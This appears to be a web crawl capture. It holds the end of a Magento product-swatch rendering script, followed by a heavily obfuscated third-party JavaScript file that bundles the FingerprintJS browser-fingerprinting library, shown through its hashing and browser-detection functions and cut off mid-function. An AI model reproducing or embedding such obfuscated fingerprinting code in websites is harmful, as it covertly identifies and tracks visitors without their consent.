if(type===0){optionGroups[index].content+='<div class="'+optionClass+' text" '+attr+'>'+(value?value:label)+'</div>';}else if(type===1){optionGroups[index].content+='<div class="'+optionClass+' color" '+attr+' style="background: '+value+' no-repeat center; background-size: initial;">'+''+'</div>';}else if(type===2){optionGroups[index].content+='<div class="'+optionClass+' image" '+attr+' style="background: url('+value+') no-repeat center; background-size: initial;width:'+
swatchImageWidth+'px; height:'+swatchImageHeight+'px">'+''+'</div>';}else if(type===3){optionGroups[index].content+='<div class="'+optionClass+'" '+attr+'></div>';}else{optionGroups[index].content+='<div class="'+optionClass+'" '+attr+'>'+label+'</div>';}}});if(!_.isEmpty(optionGroups)){$(optionGroups).each(function(){if(this.content){countGroups++}});$(optionGroups).each(function(){if(!this.content){return;}
if(countGroups>1){html+=`<div class="color-group ${this.prefix} clearfix">
                                <div class="color-group-name"><span>${this.name}</span></div>
                                <div class="color-group-content">`;}
html+=`${this.content}`;if(countGroups>1){html+=`</div></div>`;}});}
return html;},});return $.mage.SwatchRenderer;}});

--- FILE ---
content_type: application/javascript
request_url: https://s3.us-west-2.amazonaws.com/jsma/QtwtCAA/ma.js
body_size: 141594
content:
var _0x560866=_0x39a8;(function(_0x1a69f3,_0x449859){var _0x15bc93=_0x39a8,_0x3abb56=_0x1a69f3();while(!![]){try{var _0x517f78=parseInt(_0x15bc93(0x68d))/0x1*(parseInt(_0x15bc93(0x4d9))/0x2)+-parseInt(_0x15bc93(0x687))/0x3+-parseInt(_0x15bc93(0x387))/0x4*(-parseInt(_0x15bc93(0x607))/0x5)+-parseInt(_0x15bc93(0x77c))/0x6+parseInt(_0x15bc93(0x87f))/0x7+-parseInt(_0x15bc93(0x774))/0x8*(-parseInt(_0x15bc93(0x471))/0x9)+-parseInt(_0x15bc93(0x2c1))/0xa;if(_0x517f78===_0x449859)break;else _0x3abb56['push'](_0x3abb56['shift']());}catch(_0x3a15ca){_0x3abb56['push'](_0x3abb56['shift']());}}}(_0x526b,0xa1e76));var FingerprintJS=function(_0xfb027b){'use strict';var _0x218584=_0x39a8;var _0x4596b0=function(){var _0x528e63=_0x39a8;return _0x4596b0=Object[_0x528e63(0x56f)+'gn']||function(_0x349e7f){var _0x1046fc=_0x528e63;for(var _0x424c79,_0xf7dfd8=0x1,_0x35750b=arguments[_0x1046fc(0x6a2)+'th'];_0xf7dfd8<_0x35750b;_0xf7dfd8++)for(var _0x477c94 in _0x424c79=arguments[_0xf7dfd8])Object[_0x1046fc(0x30b)+'otyp'+'e'][_0x1046fc(0x834)+'wnPr'+_0x1046fc(0x4d1)+'ty'][_0x1046fc(0x83d)](_0x424c79,_0x477c94)&&(_0x349e7f[_0x477c94]=_0x424c79[_0x477c94]);return _0x349e7f;},_0x4596b0[_0x528e63(0x772)+'y'](this,arguments);};function _0x358aef(_0x17dc49,_0x16ab1d,_0x276603,_0x5b0354){return new(_0x276603||(_0x276603=Promise))(function(_0x43d477,_0x44e759){var _0x507e3d=_0x39a8;function _0x109f12(_0xc90e1e){var _0x4ee673=_0x39a8;try{_0x8fb01(_0x5b0354[_0x4ee673(0x2f3)](_0xc90e1e));}catch(_0x2914de){_0x44e759(_0x2914de);}}function _0xd8b430(_0x2acfab){var _0x2b26eb=_0x39a8;try{_0x8fb01(_0x5b0354[_0x2b26eb(0x752)+'w'](_0x2acfab));}catch(_0xb8e09f){_0x44e759(_0xb8e09f);}}function _0x8fb01(_0x562ace){var _0x177972=_0x39a8,_0x2d54ae;_0x562ace[_0x177972(0x722)]?_0x43d477(_0x562ace['valu'+'e']):(_0x2d54ae=_0x562ace['valu'+'e'],_0x2d54ae instanceof _0x276603?_0x2d54ae:new _0x276603(function(_0x4c0ed1){_0x4c0ed1(_0x2d54ae);}))['then'](_0x109f12,_0xd8b430);}_0x8fb01((_0x5b0354=_0x5b0354[_0x507e3d(0x772)+'y'](_0x17dc49,_0x16ab1d||[]))[_0x507e3d(0x2f3)]());});}function _0x46d67d(_0x5b78b9,_0xe8ce87){var _0x3a181d=_0x39a8,_0x8cba77,_0x520642,_0x418dc0,_0x58ee4e,_0x5e5e65={'label':0x0,'sent':function(){if(0x1&_0x418dc0[0x0])throw _0x418dc0[0x1];return _0x418dc0[0x1];},'trys':[],'ops':[]};return _0x58ee4e={'next':_0xfe936f(0x0),'throw':_0xfe936f(0x1),'return':_0xfe936f(0x2)},_0x3a181d(0x15d)+_0x3a181d(0x7a1)==typeof Symbol&&(_0x58ee4e[Symbol[_0x3a181d(0x566)+_0x3a181d(0x366)]]=function(){return this;}),_0x58ee4e;function _0xfe936f(_0x4f2c28){return function(_0x27c07d){return function(_0x4df616){var _0x59e36f=_0x39a8;if(_0x8cba77)throw new TypeError(_0x59e36f(0x8ad)+_0x59e36f(0x25a)+_0x59e36f(0x3c6)+_0x59e36f(0x28f)+'eady'+'\x20exe'+_0x59e36f(0x14e)+'ng.');for(;_0x58ee4e&&(_0x58ee4e=0x0,_0x4df616[0x0]&&(_0x5e5e65=0x0)),_0x5e5e65;)try{if(_0x8cba77=0x1,_0x520642&&(_0x418dc0=0x2&_0x4df616[0x0]?_0x520642[_0x59e36f(0x592)+'rn']:_0x4df616[0x0]?_0x520642[_0x59e36f(0x752)+'w']||((_0x418dc0=_0x520642[_0x59e36f(0x592)+'rn'])&&_0x418dc0[_0x59e36f(0x83d)](_0x520642),0x0):_0x520642[_0x59e36f(0x2f3)])&&!(_0x418dc0=_0x418dc0[_0x59e36f(0x83d)](_0x520642,_0x4df616[0x1]))[_0x59e36f(0x722)])return _0x418dc0;switch(_0x520642=0x0,_0x418dc0&&(_0x4df616=[0x2&_0x4df616[0x0],_0x418dc0[_0x59e36f(0x849)+'e']]),_0x4df616[0x0]){case 0x0:case 0x1:_0x418dc0=_0x4df616;break;case 0x4:return _0x5e5e65[_0x59e36f(0x6c5)+'l']++,{'value':_0x4df616[0x1],'done':!0x1};case 0x5:_0x5e5e65[_0x59e36f(0x6c5)+'l']++,_0x520642=_0x4df616[0x1],_0x4df616=[0x0];continue;case 0x7:_0x4df616=_0x5e5e65['ops'][_0x59e36f(0x73f)](),_0x5e5e65[_0x59e36f(0x26e)][_0x59e36f(0x73f)]();continue;default:if(!(_0x418dc0=_0x5e5e65[_0x59e36f(0x26e)],(_0x418dc0=_0x418dc0[_0x59e36f(0x6a2)+'th']>0x0&&_0x418dc0[_0x418dc0[_0x59e36f(0x6a2)+'th']-0x1])||0x6!==_0x4df616[0x0]&&0x2!==_0x4df616[0x0])){_0x5e5e65=0x0;continue;}if(0x3===_0x4df616[0x0]&&(!_0x418dc0||_0x4df616[0x1]>_0x418dc0[0x0]&&_0x4df616[0x1]<_0x418dc0[0x3])){_0x5e5e65[_0x59e36f(0x6c5)+'l']=_0x4df616[0x1];break;}if(0x6===_0x4df616[0x0]&&_0x5e5e65[_0x59e36f(0x6c5)+'l']<_0x418dc0[0x1]){_0x5e5e65['labe'+'l']=_0x418dc0[0x1],_0x418dc0=_0x4df616;break;}if(_0x418dc0&&_0x5e5e65['labe'+'l']<_0x418dc0[0x2]){_0x5e5e65[_0x59e36f(0x6c5)+'l']=_0x418dc0[0x2],_0x5e5e65[_0x59e36f(0x689)][_0x59e36f(0x3dd)](_0x4df616);break;}_0x418dc0[0x2]&&_0x5e5e65[_0x59e36f(0x689)][_0x59e36f(0x73f)](),_0x5e5e65['trys']['pop']();continue;}_0x4df616=_0xe8ce87[_0x59e36f(0x83d)](_0x5b78b9,_0x5e5e65);}catch(_0x2873ea){_0x4df616=[0x6,_0x2873ea],_0x520642=0x0;}finally{_0x8cba77=_0x418dc0=0x0;}if(0x5&_0x4df616[0x0])throw _0x4df616[0x1];return{'value':_0x4df616[0x0]?_0x4df616[0x1]:void 0x0,'done':!0x0};}([_0x4f2c28,_0x27c07d]);};}}function _0x1f3b72(_0x585630,_0x2755a8,_0x342d83){var _0x36cb53=_0x39a8;if(_0x342d83||0x2===arguments[_0x36cb53(0x6a2)+'th']){for(var _0xe09df7,_0x5395b8=0x0,_0x82c0f=_0x2755a8[_0x36cb53(0x6a2)+'th'];_0x5395b8<_0x82c0f;_0x5395b8++)!_0xe09df7&&_0x5395b8 in _0x2755a8||(_0xe09df7||(_0xe09df7=Array[_0x36cb53(0x30b)+_0x36cb53(0x79c)+'e']['slic'+'e'][_0x36cb53(0x83d)](_0x2755a8,0x0,_0x5395b8)),_0xe09df7[_0x5395b8]=_0x2755a8[_0x5395b8]);}return _0x585630[_0x36cb53(0x41c)+'at'](_0xe09df7||Array[_0x36cb53(0x30b)+_0x36cb53(0x79c)+'e']['slic'+'e'][_0x36cb53(0x83d)](_0x2755a8));}var _0x35bcea=_0x218584(0x273)+'0';function _0x689b0a(_0x5e5381,_0x5bc580){return new Promise(function(_0x18ea70){return setTimeout(_0x18ea70,_0x5e5381,_0x5bc580);});}function _0x58f3b5(_0xd02a23){var _0x4c0a14=_0x218584;return!!_0xd02a23&&'func'+'tion'==typeof _0xd02a23[_0x4c0a14(0x711)];}function _0x387d9c(_0x4d6d60,_0x34d1db){var _0x5b0406=_0x218584;try{var _0x67ac83=_0x4d6d60();_0x58f3b5(_0x67ac83)?_0x67ac83[_0x5b0406(0x711)](function(_0x3f92db){return _0x34d1db(!0x0,_0x3f92db);},function(_0x137709){return _0x34d1db(!0x1,_0x137709);}):_0x34d1db(!0x0,_0x67ac83);}catch(_0x2dbd17){_0x34d1db(!0x1,_0x2dbd17);}}function _0x248868(_0x445b06,_0x9f4011,_0x13cfa9){return void 0x0===_0x13cfa9&&(_0x13cfa9=0x10),_0x358aef(this,void 0x0,void 0x0,function(){var _0x5377da,_0x1c9272,_0x51c1be,_0x48423d;return _0x46d67d(this,function(_0x549b0b){var _0x461100=_0x39a8;switch(_0x549b0b[_0x461100(0x6c5)+'l']){case 0x0:_0x5377da=Array(_0x445b06['leng'+'th']),_0x1c9272=Date['now'](),_0x51c1be=0x0,_0x549b0b[_0x461100(0x6c5)+'l']=0x1;case 0x1:return _0x51c1be<_0x445b06[_0x461100(0x6a2)+'th']?(_0x5377da[_0x51c1be]=_0x9f4011(_0x445b06[_0x51c1be],_0x51c1be),(_0x48423d=Date[_0x461100(0x302)]())>=_0x1c9272+_0x13cfa9?(_0x1c9272=_0x48423d,[0x4,new Promise(function(_0x434143){var _0x512bcb=_0x461100,_0x3857fe=new MessageChannel();_0x3857fe[_0x512bcb(0x4d2)+'1'][_0x512bcb(0x869)+_0x512bcb(0x188)+'e']=function(){return _0x434143();},_0x3857fe[_0x512bcb(0x4d2)+'2'][_0x512bcb(0x7bd)+_0x512bcb(0x6b5)+'age'](null);})]):[0x3,0x3]):[0x3,0x4];case 0x2:_0x549b0b[_0x461100(0x708)](),_0x549b0b['labe'+'l']=0x3;case 0x3:return++_0x51c1be,[0x3,0x1];case 0x4:return[0x2,_0x5377da];}});});}function _0x3d9578(_0x4fb284){return _0x4fb284['then'](void 0x0,function(){}),_0x4fb284;}function _0x31c0f7(_0x5075d5){return parseInt(_0x5075d5);}function _0xe21fc3(_0x1ef473){return parseFloat(_0x1ef473);}function _0x3b8f43(_0x102b07,_0x367ffb){var _0x59865d=_0x218584;return _0x59865d(0x69e)+'er'==typeof _0x102b07&&isNaN(_0x102b07)?_0x367ffb:_0x102b07;}function _0x4a08ef(_0x5c6e2f){var _0x34e560=_0x218584;return _0x5c6e2f[_0x34e560(0x6dc)+'ce'](function(_0x1cce75,_0x7498d5){return _0x1cce75+(_0x7498d5?0x1:0x0);},0x0);}function _0x3c0c1b(_0x2c4240,_0x9e7c7f){var _0x5383c0=_0x218584;if(void 0x0===_0x9e7c7f&&(_0x9e7c7f=0x1),Math[_0x5383c0(0x1d8)](_0x9e7c7f)>=0x1)return Math[_0x5383c0(0x627)+'d'](_0x2c4240/_0x9e7c7f)*_0x9e7c7f;var _0x14ec57=0x1/_0x9e7c7f;return Math[_0x5383c0(0x627)+'d'](_0x2c4240*_0x14ec57)/_0x14ec57;}function _0x4c80b3(_0x421101,_0x346b62){var _0x3184fb=_0x421101[0x0]>>>0x10,_0x29554c=0xffff&_0x421101[0x0],_0x5a8620=_0x421101[0x1]>>>0x10,_0x223e42=0xffff&_0x421101[0x1],_0x496651=_0x346b62[0x0]>>>0x10,_0x25c421=0xffff&_0x346b62[0x0],_0x359ee2=_0x346b62[0x1]>>>0x10,_0x3abd61=0x0,_0x10280f=0x0,_0x554fb0=0x0,_0x1cd6ed=0x0;_0x554fb0+=(_0x1cd6ed+=_0x223e42+(0xffff&_0x346b62[0x1]))>>>0x10,_0x1cd6ed&=0xffff,_0x10280f+=(_0x554fb0+=_0x5a8620+_0x359ee2)>>>0x10,_0x554fb0&=0xffff,_0x3abd61+=(_0x10280f+=_0x29554c+_0x25c421)>>>0x10,_0x10280f&=0xffff,_0x3abd61+=_0x3184fb+_0x496651,_0x3abd61&=0xffff,_0x421101[0x0]=_0x3abd61<<0x10|_0x10280f,_0x421101[0x1]=_0x554fb0<<0x10|_0x1cd6ed;}function _0x52843a(_0x149f09,_0x13dc84){var _0x3ea059=_0x149f09[0x0]>>>0x10,_0x37f6a9=0xffff&_0x149f09[0x0],_0x2f80f1=_0x149f09[0x1]>>>0x10,_0x4024ce=0xffff&_0x149f09[0x1],_0x28ae59=_0x13dc84[0x0]>>>0x10,_0x14ed1e=0xffff&_0x13dc84[0x0],_0x449e7c=_0x13dc84[0x1]>>>0x10,_0x423413=0xffff&_0x13dc84[0x1],_0x20a4ed=0x0,_0x90c6aa=0x0,_0x146e41=0x0,_0x55cbc5=0x0;_0x146e41+=(_0x55cbc5+=_0x4024ce*_0x423413)>>>0x10,_0x55cbc5&=0xffff,_0x90c6aa+=(_0x146e41+=_0x2f80f1*_0x423413)>>>0x10,_0x146e41&=0xffff,_0x90c6aa+=(_0x146e41+=_0x4024ce*_0x449e7c)>>>0x10,_0x146e41&=0xffff,_0x20a4ed+=(_0x90c6aa+=_0x37f6a9*_0x423413)>>>0x10,_0x90c6aa&=0xffff,_0x20a4ed+=(_0x90c6aa+=_0x2f80f1*_0x449e7c)>>>0x10,_0x90c6aa&=0xffff,_0x20a4ed+=(_0x90c6aa+=_0x4024ce*_0x14ed1e)>>>0x10,_0x90c6aa&=0xffff,_0x20a4ed+=_0x3ea059*_0x423413+_0x37f6a9*_0x449e7c+_0x2f80f1*_0x14ed1e+_0x4024ce*_0x28ae59,_0x20a4ed&=0xffff,_0x149f09[0x0]=_0x20a4ed<<0x10|_0x90c6aa,_0x149f09[0x1]=_0x146e41<<0x10|_0x55cbc5;}function _0x17b267(_0x4c794e,_0x3194b9){var _0x8e068a=_0x4c794e[0x0];0x20===(_0x3194b9%=0x40)?(_0x4c794e[0x0]=_0x4c794e[0x1],_0x4c794e[0x1]=_0x8e068a):_0x3194b9<0x20?(_0x4c794e[0x0]=_0x8e068a<<_0x3194b9|_0x4c794e[0x1]>>>0x20-_0x3194b9,_0x4c794e[0x1]=_0x4c794e[0x1]<<_0x3194b9|_0x8e068a>>>0x20-_0x3194b9):(_0x3194b9-=0x20,_0x4c794e[0x0]=_0x4c794e[0x1]<<_0x3194b9|_0x8e068a>>>0x20-_0x3194b9,_0x4c794e[0x1]=_0x8e068a<<_0x3194b9|_0x4c794e[0x1]>>>0x20-_0x3194b9);}function _0x3289be(_0x390021,_0x2b4e36){0x0!==(_0x2b4e36%=0x40)&&(_0x2b4e36<0x20?(_0x390021[0x0]=_0x390021[0x1]>>>0x20-_0x2b4e36,_0x390021[0x1]=_0x390021[0x1]<<_0x2b4e36):(_0x390021[0x0]=_0x390021[0x1]<<_0x2b4e36-0x20,_0x390021[0x1]=0x0));}function _0x565167(_0x367244,_0x2dc290){_0x367244[0x0]^=_0x2dc290[0x0],_0x367244[0x1]^=_0x2dc290[0x1];}var _0x4c43b1=[0xff51afd7,0xed558ccd],_0x24ad4c=[0xc4ceb9fe,0x1a85ec53];function _0x53cbee(_0x462602){var _0x30acf6=[0x0,_0x462602[0x0]>>>0x1];_0x565167(_0x462602,_0x30acf6),_0x52843a(_0x462602,_0x4c43b1),_0x30acf6[0x1]=_0x462602[0x0]>>>0x1,_0x565167(_0x462602,_0x30acf6),_0x52843a(_0x462602,_0x24ad4c),_0x30acf6[0x1]=_0x462602[0x0]>>>0x1,_0x565167(_0x462602,_0x30acf6);}var _0x2a89c9=[0x87c37b91,0x114253d5],_0x3e26c3=[0x4cf5ad43,0x2745937f],_0xd88ee1=[0x0,0x5],_0x135a18=[0x0,0x52dce729],_0x4b6cc6=[0x0,0x38495ab5];function _0x1895d9(_0x236290,_0x20ed02){var _0x5d9f9f=_0x218584,_0x4b0814=function(_0x2a9a58){var _0x3b8e7f=_0x39a8;for(var _0x18bd97=new Uint8Array(_0x2a9a58[_0x3b8e7f(0x6a2)+'th']),_0x5d0436=0x0;_0x5d0436<_0x2a9a58[_0x3b8e7f(0x6a2)+'th'];_0x5d0436++){var _0x3e475b=_0x2a9a58['char'+_0x3b8e7f(0x60c)+'At'](_0x5d0436);if(_0x3e475b>0x7f)return new TextEncoder()[_0x3b8e7f(0x453)+'de'](_0x2a9a58);_0x18bd97[_0x5d0436]=_0x3e475b;}return _0x18bd97;}(_0x236290);_0x20ed02=_0x20ed02||0x0;var _0xfbe1e9,_0x2b6d0f=[0x0,_0x4b0814[_0x5d9f9f(0x6a2)+'th']],_0x27cbac=_0x2b6d0f[0x1]%0x10,_0x90c635=_0x2b6d0f[0x1]-_0x27cbac,_0x39ff26=[0x0,_0x20ed02],_0xe56c9=[0x0,_0x20ed02],_0x208fea=[0x0,0x0],_0x166c10=[0x0,0x0];for(_0xfbe1e9=0x0;_0xfbe1e9<_0x90c635;_0xfbe1e9+=0x10)_0x208fea[0x0]=_0x4b0814[_0xfbe1e9+0x4]|_0x4b0814[_0xfbe1e9+0x5]<<0x8|_0x4b0814[_0xfbe1e9+0x6]<<0x10|_0x4b0814[_0xfbe1e9+0x7]<<0x18,_0x208fea[0x1]=_0x4b0814[_0xfbe1e9]|_0x4b0814[_0xfbe1e9+0x1]<<0x8|_0x4b0814[_0xfbe1e9+0x2]<<0x10|_0x4b0814[_0xfbe1e9+0x3]<<0x18,_0x166c10[0x0]=_0x4b0814[_0xfbe1e9+0xc]|_0x4b0814[_0xfbe1e9+0xd]<<0x8|_0x4b0814[_0xfbe1e9+0xe]<<0x10|_0x4b0814[_0xfbe1e9+0xf]<<0x18,_0x166c10[0x1]=_0x4b0814[_0xfbe1e9+0x8]|_0x4b0814[_0xfbe1e9+0x9]<<0x8|_0x4b0814[_0xfbe1e9+0xa]<<0x10|_0x4b0814[_0xfbe1e9+0xb]<<0x18,_0x52843a(_0x208fea,_0x2a89c9),_0x17b267(_0x208fea,0x1f),_0x52843a(_0x208fea,_0x3e26c3),_0x565167(_0x39ff26,_0x208fea),_0x17b267(_0x39ff26,0x1b),_0x4c80b3(_0x39ff26,_0xe56c9),_0x52843a(_0x39ff26,_0xd88ee1),_0x4c80b3(_0x39ff26,_0x135a18),_0x52843a(_0x166c10,_0x3e26c3),_0x17b267(_0x166c10,0x21),_0x52843a(_0x166c10,_0x2a89c9),_0x565167(_0xe56c9,_0x166c10),_0x17b267(_0xe56c9,0x1f),_0x4c80b3(_0xe56c9,_0x39ff26),_0x52843a(_0xe56c9,_0xd88ee1),_0x4c80b3(_0xe56c9,_0x4b6cc6);_0x208fea[0x0]=0x0,_0x208fea[0x1]=0x0,_0x166c10[0x0]=0x0,_0x166c10[0x1]=0x0;var _0x2f2bdb=[0x0,0x0];switch(_0x27cbac){case 0xf:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xe],_0x3289be(_0x2f2bdb,0x30),_0x565167(_0x166c10,_0x2f2bdb);case 0xe:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xd],_0x3289be(_0x2f2bdb,0x28),_0x565167(_0x166c10,_0x2f2bdb);case 0xd:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xc],_0x3289be(_0x2f2bdb,0x20),_0x565167(_0x166c10,_0x2f2bdb);case 0xc:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xb],_0x3289be(_0x2f2bdb,0x18),_0x565167(_0x166c10,_0x2f2bdb);case 0xb:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xa],_0x3289be(_0x2f2bdb,0x10),_0x565167(_0x166c10,_0x2f2bdb);case 0xa:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x9],_0x3289be(_0x2f2bdb,0x8),_0x565167(_0x166c10,_0x2f2bdb);case 0x9:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x8],_0x565167(_0x166c10,_0x2f2bdb),_0x52843a(_0x166c10,_0x3e26c3),_0x17b267(_0x166c10,0x21),_0x52843a(_0x166c10,_0x2a89c9),_0x565167(_0xe56c9,_0x166c10);case 0x8:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x7],_0x3289be(_0x2f2bdb,0x38),_0x565167(_0x208fea,_0x2f2bdb);case 0x7:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x6],_0x3289be(_0x2f2bdb,0x30),_0x565167(_0x208fea,_0x2f2bdb);case 0x6:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x5],_0x3289be(_0x2f2bdb,0x28),_0x565167(_0x208fea,_0x2f2bdb);case 0x5:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x4],_0x3289be(_0x2f2bdb,0x20),_0x565167(_0x208fea,_0x2f2bdb);case 0x4:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x3],_0x3289be(_0x2f2bdb,0x18),_0x565167(_0x208fea,_0x2f2bdb);case 0x3:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x2],_0x3289be(_0x2f2bdb,0x10),_0x565167(_0x208fea,_0x2f2bdb);case 0x2:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x1],_0x3289be(_0x2f2bdb,0x8),_0x565167(_0x208fea,_0x2f2bdb);case 0x1:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9],_0x565167(_0x208fea,_0x2f2bdb),_0x52843a(_0x208fea,_0x2a89c9),_0x17b267(_0x208fea,0x1f),_0x52843a(_0x208fea,_0x3e26c3),_0x565167(_0x39ff26,_0x208fea);}return _0x565167(_0x39ff26,_0x2b6d0f),_0x565167(_0xe56c9,_0x2b6d0f),_0x4c80b3(_0x39ff26,_0xe56c9),_0x4c80b3(_0xe56c9,_0x39ff26),_0x53cbee(_0x39ff26),_0x53cbee(_0xe56c9),_0x4c80b3(_0x39ff26,_0xe56c9),_0x4c80b3(_0xe56c9,_0x39ff26),(_0x5d9f9f(0x378)+_0x5d9f9f(0x378)+(_0x39ff26[0x0]>>>0x0)[_0x5d9f9f(0x61d)+_0x5d9f9f(0x65e)](0x10))[_0x5d9f9f(0x835)+'e'](-0x8)+(_0x5d9f9f(0x378)+_0x5d9f9f(0x378)+(_0x39ff26[0x1]>>>0x0)[_0x5d9f9f(0x61d)+_0x5d9f9f(0x65e)](0x10))[_0x5d9f9f(0x835)+'e'](-0x8)+(_0x5d9f9f(0x378)+'0000'+(_0xe56c9[0x0]>>>0x0)[_0x5d9f9f(0x61d)+_0x5d9f9f(0x65e)](0x10))[_0x5d9f9f(0x835)+'e'](-0x8)+(_0x5d9f9f(0x378)+_0x5d9f9f(0x378)+(_0xe56c9[0x1]>>>0x0)['toSt'+_0x5d9f9f(0x65e)](0x10))['slic'+'e'](-0x8);}function _0xea1f21(_0x3c89d4){var _0x126fa5=_0x218584;return _0x126fa5(0x15d)+'tion'!=typeof _0x3c89d4;}function _0x5ef8df(_0x5a43b9,_0x1c7bfa,_0x514f0f,_0xc62457){var _0xab4013=_0x218584,_0x5989bc=Object[_0xab4013(0x1a1)](_0x5a43b9)[_0xab4013(0x496)+'er'](function(_0x5bbb96){return!function(_0x4abc71,_0x5e1ff8){var _0x5d170a=_0x39a8;for(var _0x1c57e0=0x0,_0x408260=_0x4abc71[_0x5d170a(0x6a2)+'th'];_0x1c57e0<_0x408260;++_0x1c57e0)if(_0x4abc71[_0x1c57e0]===_0x5e1ff8)return!0x0;return!0x1;}(_0x514f0f,_0x5bbb96);}),_0x3535da=_0x3d9578(_0x248868(_0x5989bc,function(_0x49ce41){return function(_0x1f2c8a,_0x51247e){var _0x543eab=_0x3d9578(new Promise(function(_0xb15c9c){var _0x1c6bf8=_0x39a8,_0x225040=Date[_0x1c6bf8(0x302)]();_0x387d9c(_0x1f2c8a[_0x1c6bf8(0x6b4)](null,_0x51247e),function(){var _0x1cff9e=_0x1c6bf8;for(var _0x462bce=[],_0x2154fe=0x0;_0x2154fe<arguments['leng'+'th'];_0x2154fe++)_0x462bce[_0x2154fe]=arguments[_0x2154fe];var _0x4b69e6=Date[_0x1cff9e(0x302)]()-_0x225040;if(!_0x462bce[0x0])return _0xb15c9c(function(){return{'error':_0x462bce[0x1],'duration':_0x4b69e6};});var _0x2fe15f=_0x462bce[0x1];if(_0xea1f21(_0x2fe15f))return _0xb15c9c(function(){return{'value':_0x2fe15f,'duration':_0x4b69e6};});_0xb15c9c(function(){return new Promise(function(_0x3972b6){var _0x300dc4=Date['now']();_0x387d9c(_0x2fe15f,function(){var _0x553172=_0x39a8;for(var _0x9f430e=[],_0x1d4d25=0x0;_0x1d4d25<arguments[_0x553172(0x6a2)+'th'];_0x1d4d25++)_0x9f430e[_0x1d4d25]=arguments[_0x1d4d25];var _0x18fa77=_0x4b69e6+Date['now']()-_0x300dc4;if(!_0x9f430e[0x0])return _0x3972b6({'error':_0x9f430e[0x1],'duration':_0x18fa77});_0x3972b6({'value':_0x9f430e[0x1],'duration':_0x18fa77});});});});});}));return function(){var _0x5bd57f=_0x39a8;return _0x543eab[_0x5bd57f(0x711)](function(_0x2028bc){return _0x2028bc();});};}(_0x5a43b9[_0x49ce41],_0x1c7bfa);},_0xc62457));return function(){return _0x358aef(this,void 0x0,void 0x0,function(){var _0x59c9f4,_0x4ae2d0,_0x71f4d5,_0x5c9d45;return _0x46d67d(this,function(_0x43bc44){var _0x391f81=_0x39a8;switch(_0x43bc44['labe'+'l']){case 0x0:return[0x4,_0x3535da];case 0x1:return[0x4,_0x248868(_0x43bc44[_0x391f81(0x708)](),function(_0x4aa716){return _0x3d9578(_0x4aa716());},_0xc62457)];case 0x2:return _0x59c9f4=_0x43bc44[_0x391f81(0x708)](),[0x4,Promise[_0x391f81(0x4e2)](_0x59c9f4)];case 0x3:for(_0x4ae2d0=_0x43bc44['sent'](),_0x71f4d5={},_0x5c9d45=0x0;_0x5c9d45<_0x5989bc['leng'+'th'];++_0x5c9d45)_0x71f4d5[_0x5989bc[_0x5c9d45]]=_0x4ae2d0[_0x5c9d45];return[0x2,_0x71f4d5];}});});};}function _0x4aedc5(){var _0xde17f4=_0x218584,_0x3319c0=window,_0x4ed12c=navigator;return _0x4a08ef([_0xde17f4(0x282)+_0xde17f4(0x565)+_0xde17f4(0x797)in _0x3319c0,_0xde17f4(0x293)+'tImm'+_0xde17f4(0x464)+'te'in _0x3319c0,_0xde17f4(0x5de)+'dexe'+_0xde17f4(0x2c6)in _0x3319c0,_0xde17f4(0x5ce)+'xTou'+_0xde17f4(0x2d4)+_0xde17f4(0x1e4)in _0x4ed12c,_0xde17f4(0x80a)+_0xde17f4(0x626)+'rEna'+'bled'in _0x4ed12c])>=0x4;}function _0x1678f3(){var _0x6d1384=_0x218584,_0x53e5f4=window,_0x518ea4=navigator;return _0x4a08ef([_0x6d1384(0x72a)+_0x6d1384(0x80b)+_0x6d1384(0x522)+_0x6d1384(0x878)+_0x6d1384(0x25e)in _0x53e5f4,_0x6d1384(0x742)+_0x6d1384(0x402)in _0x53e5f4,_0x6d1384(0x27f)+_0x6d1384(0x796)+'Uri'in _0x518ea4,'msSa'+_0x6d1384(0x511)+'ob'in _0x518ea4])>=0x3&&!_0x4aedc5();}function _0x150fea(){var _0x388859=_0x218584,_0x39a7fa=window,_0x120f39=navigator;return _0x4a08ef(['webk'+_0x388859(0x3fa)+_0x388859(0x598)+'tent'+_0x388859(0x3ac)+_0x388859(0x36e)in _0x120f39,_0x388859(0x70c)+_0x388859(0x16d)+_0x388859(0x212)+_0x388859(0x754)+_0x388859(0x2eb)+'ge'in _0x120f39,0x0===_0x120f39[_0x388859(0x6f7)+'or'][_0x388859(0x760)+'xOf'](_0x388859(0x3f8)+'le'),'webk'+_0x388859(0x437)+_0x388859(0x24d)+_0x388859(0x3a3)+_0x388859(0x783)+'leSy'+_0x388859(0x73e)+_0x388859(0x5be)in _0x39a7fa,_0x388859(0x52f)+_0x388859(0x44a)+_0x388859(0x818)+'er'in _0x39a7fa,_0x388859(0x70c)+_0x388859(0x63c)+_0x388859(0x73d)+_0x388859(0x349)+'m'in _0x39a7fa,'webk'+_0x388859(0x73c)+_0x388859(0x34e)+_0x388859(0x5c6)+_0x388859(0x485)in _0x39a7fa])>=0x5;}function _0x3cffc2(){var _0x4d9d38=_0x218584,_0x285feb=window;return _0x4a08ef([_0x4d9d38(0x6b1)+_0x4d9d38(0x3cb)+_0x4d9d38(0x71d)+'r'in _0x285feb,_0x4d9d38(0x6ae)+_0x4d9d38(0x1f4)+_0x4d9d38(0x40b)+_0x4d9d38(0x50d)+'e'in _0x285feb,_0x4d9d38(0x539)+_0x4d9d38(0x647)in _0x285feb,0x0===navigator[_0x4d9d38(0x6f7)+'or'][_0x4d9d38(0x760)+_0x4d9d38(0x5c9)](_0x4d9d38(0x6b1)+'e'),'RGBC'+_0x4d9d38(0x2d7)in _0x285feb,_0x4d9d38(0x40c)+_0x4d9d38(0x63c)+'diaK'+_0x4d9d38(0x199)in _0x285feb])>=0x4;}function 